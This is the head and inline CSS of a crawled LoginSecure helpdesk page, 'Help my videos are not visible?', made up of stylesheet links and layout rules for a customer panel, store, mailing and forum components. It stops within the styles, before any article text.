

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/119-loginsecure-easy-video-help-my-videos-are-not-visible
body_size: 26167
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/119-loginsecure-easy-video-help-my-videos-are-not-visible" />
	<meta name="description" content="LoginSecure Easy Video: Help my videos are not visible?" />
	<title>LoginSecure Easy Video: Help my videos are not visible?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://www.loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://www.loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://www.loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://www.loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
